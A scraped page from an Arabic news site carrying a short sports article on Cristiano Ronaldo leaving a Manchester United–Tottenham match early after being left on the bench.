                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">يومين ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">يومين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/5300/" itemprop="item"><span itemprop="name">رونالدو يثير جدلاً واسعاً بمغادرته قبل انتهاء المباراة</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-5300" class="post-5300 post type-post status-publish format-standard has-post-thumbnail hentry category-sports category-mix tag---2 tag-1050 tag-1168 tag-234 tag-1208 tag-126">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-51"><a href="https://www.alwan-news.com/category/mix/sports/" rel="category tag">رياضة</a></li><li class="cat-item cat-29"><a href="https://www.alwan-news.com/category/mix/" rel="category tag">منوعات</a></li></ul><h1 class="entry-title"itemprop='name'>رونالدو يثير جدلاً واسعاً بمغادرته قبل انتهاء المباراة</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/5300/" rel="bookmark"><time class="entry-date published" datetime="2022-10-26T23:29:23+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-26T23:29:25+03:00">3 سنوات ago</time></a></span><a href="https://www.alwan-news.com/5300/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/10/رونالدو-يثير-جدلاً-واسعاً-بمغادرته-قبل-انتهاء-المباراة-ألوان-نيوز.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/10/رونالدو-يثير-جدلاً-واسعاً-بمغادرته-قبل-انتهاء-المباراة-ألوان-نيوز.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/10/رونالدو-يثير-جدلاً-واسعاً-بمغادرته-قبل-انتهاء-المباراة-ألوان-نيوز-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/10/رونالدو-يثير-جدلاً-واسعاً-بمغادرته-قبل-انتهاء-المباراة-ألوان-نيوز-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>أقام كريستيانو رونالدو &#8221; اللاعب والنجم البرتغالي&#8221; جدلاً واسع جداً بعد مغادرته في يوم الأربعاء مبارات مانشستر يونايتد ضد توتنهام، قبل ان تنتهي المباراة و ذلك اعتراض على وضعه على دكة البدلاء وعدم قيام إيريك تن &#8220;المدرب الهولندي&#8221; باختياره وتركه على دكة البدلاء.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="سبب مغادرة رونالدو الملعب ولماذا لم يهنئ بنزيما بالكرة الذهبية" width="640" height="360" src="https://www.youtube.com/embed/1HWeXdRXFtc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption>رونالدو يثير جدلاً واسعاً بمغادرته قبل انتهاء المباراة</figcaption></figure>



<p>ورغم نتيجة فريقه التي كانت تشير إلى التقدم بهدفين اثنين في ملعب أولد ترافورد، حيث فضّل كريستيانو رونالدو النجم البرتغالي بترك المباراة و قيامه بالتوجه نحو النفق الذي يؤدي إلى غرف تبديل الملابس قبل أن تنتهي مباراة مانشستر يونايتد أمام توتنهام بدقائق قليلة أي عند الدقيقة السابعة والثمانون، حيث تسبب بالانقسام بين المغردين على تويتر.</p>



<h2 class="has-medium-font-size wp-block-heading">مؤتمر صحفي بعد المباراة</h2>



<p>وقال تن هاغ في مؤتمرٍ صحفي بعد انتهاء المباراة: سوف أقوم بالتعامل مع الموضوع، ولكن في يوم الغد وليس اليوم، نحن الآن مشغولين بالاحتفال بانتصارنا.<br>وبدأ ماركوس راشفورد الإنجليزي أساسيا في مباراة مانشتر و توتنهام في يوم الأربعاء على حساب اللاعب النجم كريستيانو رونالدو الذي بقي متوضعاً على دكة البدلاء حتى آخر عشر دقائق في المباراة رغم قيام المدرب الهولندي من عدد من التبديلات.</p>



<h3 class="has-medium-font-size wp-block-heading">تعرّض رونالدو للانتقادات</h3>



<p>حيث تعرّض كريستيانو رونالدو &#8220;النجم البرتغالي&#8221; لعدد من الانتقادات بسبب عدم احترامه بفوز فريقه وانتصاره في المباراة على توتنهام، وقيامه بتفضيل مصلحته الشخصية على المصلحة العامّة للفريق، حيث انه في حين آخر نظر آخرون بأن المدرب الهولندي قام بظلمه أساء معاملته.</p>



<p>حيث كانت العلاقة بين رونالدو وتين هاغ من بداية هذا الموسم، وانتشر الحديث عنها مرة أخرى عندما قام بإخراجه من مواجهة نيوكاسل يونايتد بالدقيقة ٧٢، حيث قام وقتها رونالدو بالخروج من الملعب غاضباً من تبديله لأنه طمح بالمشاركة وتسجيل هدف النصر.</p>



<p>إقرأ أيضاً :</p>



<ul class="wp-block-list"><li><a href="https://www.alwan-news.com/3499/" title="ميسي مستاء من رئيس نادي برشلونة..والسبب؟!">ميسي مستاء من رئيس نادي برشلونة..والسبب؟!</a></li><li><a href="https://www.alwan-news.com/5258/" title="النجم كريم بنزيما يتوج بالكرة الذهبية ضمن حفل باريس">النجم كريم بنزيما يتوج بالكرة الذهبية ضمن حفل باريس</a></li><li><a href="https://www.alwan-news.com/5128/" title="1,8 مليون مشارك في عريضة تطالب بترحيل هالاند">1,8 مليون مشارك في عريضة تطالب بترحيل هالاند</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/5300/" data-a2a-title="رونالدو يثير جدلاً واسعاً بمغادرته قبل انتهاء المباراة"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5300%2F&amp;linkname=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%20%D9%8A%D8%AB%D9%8A%D8%B1%20%D8%AC%D8%AF%D9%84%D8%A7%D9%8B%20%D9%88%D8%A7%D8%B3%D8%B9%D8%A7%D9%8B%20%D8%A8%D9%85%D8%BA%D8%A7%D8%AF%D8%B1%D8%AA%D9%87%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5300%2F&amp;linkname=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%20%D9%8A%D8%AB%D9%8A%D8%B1%20%D8%AC%D8%AF%D9%84%D8%A7%D9%8B%20%D9%88%D8%A7%D8%B3%D8%B9%D8%A7%D9%8B%20%D8%A8%D9%85%D8%BA%D8%A7%D8%AF%D8%B1%D8%AA%D9%87%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5300%2F&amp;linkname=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%20%D9%8A%D8%AB%D9%8A%D8%B1%20%D8%AC%D8%AF%D9%84%D8%A7%D9%8B%20%D9%88%D8%A7%D8%B3%D8%B9%D8%A7%D9%8B%20%D8%A8%D9%85%D8%BA%D8%A7%D8%AF%D8%B1%D8%AA%D9%87%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5300%2F&amp;linkname=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%20%D9%8A%D8%AB%D9%8A%D8%B1%20%D8%AC%D8%AF%D9%84%D8%A7%D9%8B%20%D9%88%D8%A7%D8%B3%D8%B9%D8%A7%D9%8B%20%D8%A8%D9%85%D8%BA%D8%A7%D8%AF%D8%B1%D8%AA%D9%87%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5300%2F&amp;linkname=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%20%D9%8A%D8%AB%D9%8A%D8%B1%20%D8%AC%D8%AF%D9%84%D8%A7%D9%8B%20%D9%88%D8%A7%D8%B3%D8%B9%D8%A7%D9%8B%20%D8%A8%D9%85%D8%BA%D8%A7%D8%AF%D8%B1%D8%AA%D9%87%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5300%2F&amp;linkname=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%20%D9%8A%D8%AB%D9%8A%D8%B1%20%D8%AC%D8%AF%D9%84%D8%A7%D9%8B%20%D9%88%D8%A7%D8%B3%D8%B9%D8%A7%D9%8B%20%D8%A8%D9%85%D8%BA%D8%A7%D8%AF%D8%B1%D8%AA%D9%87%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5300%2F&amp;linkname=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%20%D9%8A%D8%AB%D9%8A%D8%B1%20%D8%AC%D8%AF%D9%84%D8%A7%D9%8B%20%D9%88%D8%A7%D8%B3%D8%B9%D8%A7%D9%8B%20%D8%A8%D9%85%D8%BA%D8%A7%D8%AF%D8%B1%D8%AA%D9%87%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5300%2F&amp;linkname=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%20%D9%8A%D8%AB%D9%8A%D8%B1%20%D8%AC%D8%AF%D9%84%D8%A7%D9%8B%20%D9%88%D8%A7%D8%B3%D8%B9%D8%A7%D9%8B%20%D8%A8%D9%85%D8%BA%D8%A7%D8%AF%D8%B1%D8%AA%D9%87%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F5300%2F&amp;linkname=%D8%B1%D9%88%D9%86%D8%A7%D9%84%D8%AF%D9%88%20%D9%8A%D8%AB%D9%8A%D8%B1%20%D8%AC%D8%AF%D9%84%D8%A7%D9%8B%20%D9%88%D8%A7%D8%B3%D8%B9%D8%A7%D9%8B%20%D8%A8%D9%85%D8%BA%D8%A7%D8%AF%D8%B1%D8%AA%D9%87%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%86%D8%AA%D9%87%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%D8%A7%D8%A9" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%86%d9%8a%d9%88%d8%b2-2/" rel="tag">ألوان نيوز</a> <a href="https://www.alwan-news.com/tag/%d8%ae%d8%a7%d9%84%d8%af%d8%b9%d8%a8%d8%af%d9%88/" rel="tag">خالدعبدو</a> <a href="https://www.alwan-news.com/tag/%d8%af%d9%85%d8%ad%d9%85%d8%af%d8%b9%d8%af%d9%86%d8%a7%d9%86/" rel="tag">دمحمدعدنان</a> <a href="https://www.alwan-news.com/tag/%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88/" rel="tag">رونالدو</a> <a href="https://www.alwan-news.com/tag/%d9%83%d8%b1%d9%8a%d8%b3%d8%aa%d9%8a%d8%a7%d9%86%d9%88%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88/" rel="tag">كريستيانورونالدو</a> <a href="https://www.alwan-news.com/tag/%d9%85%d9%8a%d8%b3%d9%8a/" rel="tag">ميسي</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/5297/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">3 دول عربية ضمن قائمة أتعس الدول عالمياً</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/5303/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">ميسي يرشح منتخبين لحمل كأس العالم</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5300/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='5300' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-5300 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6084" class="post-6084 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-khaled-abdu category-community category-mix tag---2 tag-1456 tag-128 tag-1931 tag-1934 tag-1050 tag-1168 tag-_ tag-1930 tag-1933 tag-190">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة-300x181.png 300w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6084/">‏عصر التفاهة</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6084/" rel="bookmark"><time class="entry-date published" datetime="2023-11-01T22:29:55+03:00">سنتين ago</time><time class="updated" datetime="2023-11-01T22:29:56+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6084/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6067" class="post-6067 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-mix tag---2 tag-1456 tag-1925 tag-_ tag-1050 tag-1168">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
